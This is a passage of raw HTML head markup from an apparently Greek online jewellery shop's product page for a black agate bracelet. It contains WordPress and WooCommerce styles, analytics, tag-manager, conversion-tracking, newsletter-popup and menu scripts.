a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='ma_toolbar_script-js-after'>
var oada_ma_license_key="";var oada_ma_license_url="https://api.maxaccess.io/scripts/toolbar/";(function(s,o,g){a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.src=g;a.setAttribute("defer","");a.setAttribute("type","text/javascript");a.setAttribute("crossorigin","anonymous");m.parentNode.insertBefore(a,m)})(document,"script",oada_ma_license_url+oada_ma_license_key);
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='custom_gtag-js-after'>

        (function($) {
            $(document).on("added_to_cart", function(event, fragments, cart_hash, $button) {
                // Retrieve product details
                var product_id = $button.data("product_id");
                var product_sku = $button.data("product_sku");
                var product_name = $button.attr("aria-label").replace("Προσθήκη του “", "").replace("” στο καλάθι σας", "");
        
                // Get the price from the sibling span
                var priceElement = $button.closest("li.product").find(".woocommerce-Price-amount.amount");
                var product_price = priceElement.length > 0 ? parseFloat(priceElement.text()) : 0;
        
                // Create the gtag event
                gtag("event", "add_to_cart", {
                    currency: "EUR", // Please replace with your currency
                    value: product_price,
                    item_id: product_id,
                    item_name: product_name,
                    price: product_price,
                    quantity: 1
                });
            });
        })(jQuery);
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' id='wpm-js-extra'>
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/angelobarreta.com\/wp-admin\/admin-ajax.php","root":"https:\/\/angelobarreta.com\/wp-json\/","nonce_wp_rest":"03949292b8","nonce_ajax":"19c02c94be"};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.49.1' id='wpm-js'></script>
<script type='text/javascript' id='wpmenucart-ajax-assist-js-extra'>
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"WooCommerce","always_display":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/wp-menu-cart-pro/assets/js/wpmenucart-ajax-assist.js?ver=3.6.0' id='wpmenucart-ajax-assist-js'></script>
<link rel="https://api.w.org/" href="https://angelobarreta.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://angelobarreta.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://angelobarreta.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 5.3.3" />
<meta name="generator" content="WPML ver:4.5.5 stt:1,13;" />
<style>
/* Display the team member icons */
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}

/* Fix email icon hidden by Email Address Encoder plugin */
ul.et_pb_member_social_links li > span { 
	display: inline-block !important; 
}
</style>
<style>
@media only screen and (min-width: 981px) {
    .et_pb_module.db_inline_form .et_pb_newsletter_fields > p { 
        flex: auto !important;
    }
    .et_pb_module.db_inline_form .et_pb_newsletter_fields p.et_pb_newsletter_field {
        margin-right: 2%; 
    }
}
</style>

        <script async src='https://www.googletagmanager.com/gtag/js?id=G-WV68595FDD'></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('set', 'linker', {'domains':['angelobarreta.com']});
            gtag('js', new Date());
            gtag('config', 'UA-177081570-1', {'anonymize_ip':true});
            gtag('config', 'G-WV68595FDD');
        </script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
								<script>
					// Define dataLayer and the gtag function.
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}

					// Set default consent to 'denied' as a placeholder
					// Determine actual values based on your own requirements
					gtag('consent', 'default', {
						'ad_storage': 'denied',
						'ad_user_data': 'denied',
						'ad_personalization': 'denied',
						'analytics_storage': 'denied',
						'personalization_storage': 'denied',
						'security_storage': 'denied',
						'functionality_storage': 'denied',
						'wait_for_update': '2000'
					});
				</script>

				<!-- Google Tag Manager -->
				<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
				new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
				})(window,document,'script','dataLayer','GTM-54L6V4Q');</script>
				<!-- End Google Tag Manager -->
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads: 520318919 -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-520318919"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-520318919');
        </script>
        <!--/noptimize-->

        <link rel="preload" href="https://angelobarreta.com/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->
		<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products                               = Object.assign(window.wpmDataLayer.products, {"24336":{"id":"24336","sku":"\u03929791","price":22,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"24336","sku":"\u03929791","gpf":"woocommerce_gpf_24336","gla":"gla_24336"},"is_variable":false,"type":"simple","name":"Black agate bracelet with fish","category":["\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1 \u03bc\u03b5 \u03c0\u03ad\u03c4\u03c1\u03b5\u03c2","\u0391\u03bd\u03b4\u03c1\u03b9\u03ba\u03ac"],"is_variation":false}});
		</script>
		
		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.49.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-520318919":"ymzOCMmAvfoBEMffjfgB"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"analytics":{"ga4":{"measurement_id":"G-WV68595FDD","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"AW-520318919","tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product Category | Men | Bracelets","list_id":"product_category.men.bracelets-en-2","page_type":"product_category","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":24336,"title":"Black agate bracelet with fish","type":"product","categories":[],"parent":{"id":0,"title":"Black agate bracelet with fish","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":24336,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<link rel="stylesheet" id="et-builder-googlefonts-cached-css" href="https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,300italic,700&amp;subset=latin-ext,greek,greek-ext,vietnamese,cyrillic,latin,cyrillic-ext&amp;display=swap" type="text/css" media="all">
<meta name="google-site-verification" content="mbuQ-IOxLGThz4MMjk9ugcr9Cuo2ge_RPWe_maJ8kBw">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54L6V4Q');</script>
<!-- End Google Tag Manager -->


<!-- Header script -->
<script>
jQuery(document).ready(function(){
jQuery(window).scroll(function() {
var scroll = jQuery(window).scrollTop();

if (scroll >= 100) {
jQuery(".pa-header").addClass("pa-fixed-header");
}
else{
jQuery(".pa-header").removeClass("pa-fixed-header");
}
});
});
</script>
<!-- Header script END -->


<!-- Mailchimp POPup form -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/eee000c403199128d77f858c3/50981783b409cf33518636fbf.js");</script>
<!-- Mailchimp POPup form END-->
<script>
	jQuery( document ).ready( function( $ ) {
	if (document.documentElement.lang == 'en-US') {
	  document.getElementsByClassName('wpfront-message')[0].innerHTML = "<p><b>Orders placed from 10/08 until 21/08 will be shipped at 22/08</b></p>";
	}		
		
	// Create collapsible sub menus in mobile Divi Header Nav
	$( '<div class="sub-menu-toggle"></div>' ).insertBefore( '#main-header #mobile_menu.et_mobile_menu .menu-item-has-children > a' );
	// Create collapsible sub menus in mobile Divi Theme Builder Menu
	$( '<div class="sub-menu-toggle"></div>' ).insertBefore( '.et_pb_module.et_pb_menu .et_mobile_menu .menu-item-has-children > a' );
	// Toggle the class to be popped on mobile Divi Header Nav
	$( '#main-header #mobile_menu.et_mobile_menu .sub-menu-toggle' ).click(function () {
		$(this).toggleClass('popped');
	});
	// Toggle the class to be popped on mobile Divi Theme Builder Menu
	$( '.et_pb_module.et_pb_menu .et_mobile_menu .sub-menu-toggle' ).click(function () {
		$(this).toggleClass('popped');
	});
	// Replace the mobile Divi Theme Builder Menu toggle with different href other than # hash, to prevent scroll to top on sub-menu-toggle clicks
	$( '.et_pb_module.et_pb_menu a.mobile_nav[href="#"]' ).attr( 'href', '#0' )
} );
</script>
<link rel="icon" href="https://angelobarreta.com/wp-content/uploads/2020/09/cropped-angelo-barreta-tab2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://angelobarreta.com/wp-content/uploads/2020/09/cropped-angelo-barreta-tab2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://angelobarreta.com/wp-content/uploads/2020/09/cropped-angelo-barreta-tab2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://angelobarreta.com/wp-content/uploads/2020/09/cropped-angelo-barreta-tab2-270x270.jpg" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://angelobarreta.com/wp-content/et-cache/global/et-divi-customizer-global-1766516595335.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><style id="et-divi-customizer-cpt-global-cached-inline-styles">body,.et-db #et-boc .et-l .et_pb_column_1_2 .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_column_1_2 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_column_1_3 .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_column_3_8 .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_column_1_4 .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_blog_grid .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_column_1_3 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_column_3_8 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_column_1_4 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_blog_grid .et_link_content a.et_link_main_url,body.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_post p,body.et-db #et-boc .et-l .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et-db #et-boc .et-l .et_pb_slide_content,.et-db #et-boc .et-l .et_pb_best_value{font-size:19px}body{color:#333333}h1,.et-db #et-boc .et-l h1,h2,.et-db #et-boc .et-l h2,h3,.et-db #et-boc .et-l h3,h4,.et-db #et-boc .et-l h4,h5,.et-db #et-boc .et-l h5,h6,.et-db #et-boc .et-l h6{color:#333333}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#000000!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et-db #et-boc .et-l .et_pb_sum,.et-db #et-boc .et-l .et_pb_pricing li a,.et-db #et-boc .et-l .et_pb_pricing_table_button,.et_overlay:before,.et-db #et-boc .et-l .et_overlay:before,.entry-summary p.price ins,.et-db #et-boc .et-l .entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et-db #et-boc .et-l .et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et-db #et-boc .et-l .et_pb_widget li a:hover,.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.et-db #et-boc .et-l .nav-single a,.tagged_as a,.et-db #et-boc .et-l .tagged_as a,.posted_in a,.et-db #et-boc .et-l .posted_in a{color:#000000}.et-db #et-boc .et-l .et_pb_contact_submit,.et-db #et-boc .et-l .et_password_protected_form .et_submit_button,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_newsletter_button,.et-db #et-boc .et-l .comment-reply-link,.et-db .form-submit #et-boc .et-l .et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_promo_button,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce.et-db #et-boc .et-l a.button.alt,.woocommerce-page a.button.alt,.woocommerce-page.et-db #et-boc .et-l a.button.alt,.woocommerce button.button.alt,.woocommerce.et-db #et-boc .et-l button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce.et-db #et-boc .et-l button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page.et-db #et-boc .et-l button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce-page.et-db #et-boc .et-l button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce.et-db #et-boc .et-l input.button.alt,.woocommerce-page input.button.alt,.woocommerce-page.et-db #et-boc .et-l input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce #content.et-db #et-boc .et-l input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce-page #content.et-db #et-boc .et-l input.button.alt,.woocommerce a.button,.woocommerce.et-db #et-boc .et-l a.button,.woocommerce-page a.button,.woocommerce-page.et-db #et-boc .et-l a.button,.woocommerce button.button,.woocommerce.et-db #et-boc .et-l button.button,.woocommerce-page button.button,.woocommerce-page.et-db #et-boc .et-l button.button,.woocommerce input.button,.woocommerce.et-db #et-boc .et-l input.button,.woocommerce-page input.button,.woocommerce-page.et-db #et-boc .et-l input.button,.et-db #et-boc .et-l .et_pb_contact p input[type="checkbox"]:checked+label i:before,.et-db #et-boc .et-l .et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#000000}.footer-widget h4,.et-db #et-boc .et-l .footer-widget h4{color:#000000}.et-search-form,.et-db #et-boc .et-l .et-search-form,.nav li ul,.et-db #et-boc .et-l .nav li ul,.et_mobile_menu,.et-db #et-boc .et-l .et_mobile_menu,.footer-widget li:before,.et-db #et-boc .et-l .footer-widget li:before,.et-db #et-boc .et-l .et_pb_pricing li:before,blockquote,.et-db #et-boc .et-l blockquote{border-color:#000000}.et-db #et-boc .et-l .et_pb_counter_amount,.et-db #et-boc .et-l .et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et-db #et-boc .et-l .et_quote_content,.et_link_content,.et-db #et-boc .et-l .et_link_content,.et_audio_content,.et-db #et-boc .et-l .et_audio_content,.et-db #et-boc .et-l .et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et-db #et-boc .et-l .et_slide_in_menu_container,.et-db #et-boc .et-l .et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#000000}.container,.et-db #et-boc .et-l .container,.et-db #et-boc .et-l .et_pb_row,.et-db #et-boc .et-l .et_pb_slider .et_pb_container,.et-db #et-boc .et-l .et_pb_fullwidth_section .et_pb_title_container,.et-db #et-boc .et-l .et_pb_fullwidth_section .et_pb_title_featured_container,.et-db #et-boc .et-l .et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1920px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout.et-db #et-boc .et-l #page-container .et_pb_row{max-width:2080px}a,.et-db #et-boc .et-l a{color:#d4ac67}.nav li ul,.et-db #et-boc .et-l .nav li ul{border-color:#d4ac67}#top-header,#et-secondary-nav li ul{background-color:#ffffff}#et-secondary-nav li ul{background-color:#2ea3f2}#top-header,#top-header a{color:rgba(0,0,0,0.7)}#et-secondary-nav li ul a{color:#ffffff}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et-db #et-boc .et-l .et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et-db #et-boc .et-l .et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,.et-db #et-boc .et-l .et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#d4ac67}.et_search_form_container input::-moz-placeholder{color:#d4ac67}.et_search_form_container input::-webkit-input-placeholder{color:#d4ac67}.et_search_form_container input:-ms-input-placeholder{color:#d4ac67}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}#top-menu li a{font-size:18px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:18px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current_page_item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current_page_item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current_page_item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current_page_item>a{color:rgba(0,0,0,0.7)}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#footer-widgets .footer-widget li:before{top:11.45px}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}body .et_pb_button,body.et-db #et-boc .et-l .et_pb_button,.woocommerce a.button.alt,.woocommerce.et-db #et-boc .et-l a.button.alt,.woocommerce-page a.button.alt,.woocommerce-page.et-db #et-boc .et-l a.button.alt,.woocommerce button.button.alt,.woocommerce.et-db #et-boc .et-l button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce.et-db #et-boc .et-l button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page.et-db #et-boc .et-l button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce-page.et-db #et-boc .et-l button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce.et-db #et-boc .et-l input.button.alt,.woocommerce-page input.button.alt,.woocommerce-page.et-db #et-boc .et-l input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce #content.et-db #et-boc .et-l input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce-page #content.et-db #et-boc .et-l input.button.alt,.woocommerce a.button,.woocommerce.et-db #et-boc .et-l a.button,.woocommerce-page a.button,.woocommerce-page.et-db #et-boc .et-l a.button,.woocommerce button.button,.woocommerce.et-db #et-boc .et-l button.button,.woocommerce-page button.button,.woocommerce-page.et-db #et-boc .et-l button.button,.woocommerce input.button,.woocommerce.et-db #et-boc .et-l input.button,.woocommerce-page input.button,.woocommerce-page.et-db #et-boc .et-l input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce #content.et-db #et-boc .et-l input.button,.woocommerce-page #content input.button,.woocommerce-page #content.et-db #et-boc .et-l input.button,.woocommerce-message a.button.wc-forward{background-color:rgba(2,2,2,0.7);border-radius:0px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class.et-db #et-boc .et-l .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button,body.et_pb_button_helper_class.et-db #et-boc .et-l .et_pb_module.et_pb_button,.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class #content.et-db #et-boc .et-l input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content.et-db #et-boc .et-l input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce.et_pb_button_helper_class #content.et-db #et-boc .et-l input.button,.woocommerce-page.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content.et-db #et-boc .et-l input.button{color:#ffffff}body .et_pb_bg_layout_light.et_pb_button:hover,body.et-db #et-boc .et-l .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover,body.et-db #et-boc .et-l .et_pb_button:hover{color:#ffffff!important;background-color:#d3ab67;border-color:#ffffff!important;border-radius:0px}.woocommerce a.button.alt:hover,.woocommerce.et-db #et-boc .et-l a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page.et-db #et-boc .et-l a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce.et-db #et-boc .et-l button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce.et-db #et-boc .et-l button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page.et-db #et-boc .et-l button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce-page.et-db #et-boc .et-l button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce.et-db #et-boc .et-l input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page.et-db #et-boc .et-l input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce #content.et-db #et-boc .et-l input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce-page #content.et-db #et-boc .et-l input.button.alt:hover,.woocommerce a.button:hover,.woocommerce.et-db #et-boc .et-l a.button:hover,.woocommerce-page a.button:hover,.woocommerce-page.et-db #et-boc .et-l a.button:hover,.woocommerce button.button:hover,.woocommerce.et-db #et-boc .et-l button.button:hover,.woocommerce-page button.button:hover,.woocommerce-page.et-db #et-boc .et-l button.button:hover,.woocommerce input.button:hover,.woocommerce.et-db #et-boc .et-l input.button:hover,.woocommerce-page input.button:hover,.woocommerce-page.et-db #et-boc .et-l input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce #content.et-db #et-boc .et-l input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #content.et-db #et-boc .et-l 